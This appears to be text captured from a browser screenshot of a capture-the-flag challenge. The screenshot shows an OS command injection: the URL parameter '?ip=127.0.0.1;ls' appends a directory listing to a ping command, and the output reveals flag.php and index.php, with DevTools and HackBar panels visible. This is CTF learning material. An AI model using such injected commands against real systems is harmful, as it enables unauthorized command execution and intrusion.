 不安全 | e748a4af-5614-42e9-9747-1ccf01efa47d.node4.buuoj.cn:81/?ip=127.0.0.1;ls
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
flag.php
index.php
元素 控制台 源代码 网络 应用程序 安全性 CSS 概述 HackBar
<html>
<head></head>
··· ▼ <body> == $0
"/?ip= "
<pre>PING 127.0.0.1 (127.0.0.1): 56 data bytes flag.php index.php </pre>
</body>
</html>